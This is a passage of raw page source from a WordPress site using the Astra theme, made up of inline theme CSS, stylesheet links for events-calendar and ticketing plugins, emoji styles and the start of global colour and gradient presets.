.has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu ,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.shielbagganoec.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.shielbagganoec.com/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.shielbagganoec.com/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.shielbagganoec.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.shielbagganoec.com/wp-content/plugins/event-tickets-plus/build/css/tickets.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.shielbagganoec.com/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.shielbagganoec.com/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.shielbagganoec.com/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.shielbagganoec.com/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.shielbagganoec.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shielbagganoec.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 